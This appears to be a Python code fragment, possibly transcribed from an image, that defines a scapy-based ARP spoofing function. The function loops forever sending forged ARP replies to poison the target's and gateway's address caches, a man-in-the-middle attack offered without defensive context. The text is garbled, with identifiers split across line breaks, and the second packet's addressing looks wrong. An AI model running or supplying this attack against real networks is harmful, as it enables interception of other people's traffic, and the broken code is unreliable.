 def arp_spoof(target_ip, network = 'ens33'):
    gateway = get_gateway(network)
    gateway_mac = get_mac_from_ip(gateway)
    local_mac = get_mac_address(network)
    target_mac = get_mac_from_ip(target_ip)

    while True:
        # OP1:WHO IS OP2:IS AT
        sendp(Ether(src=local_mac,dst=target_mac) / ARP(hwsrc = local_mac, hwds
t = target_mac, psrc = gateway, pdst = target_ip,op=2),verbose=False,iface=netw
ork)
        sendp(Ether(src=local_mac,dst=target_mac) / ARP(hwsrc = local_mac, hwds
t = target_mac, psrc = target_ip, pdst = gateway,op=2),verbose=False,iface=netw
ork)
        print('f')
        time.sleep(1)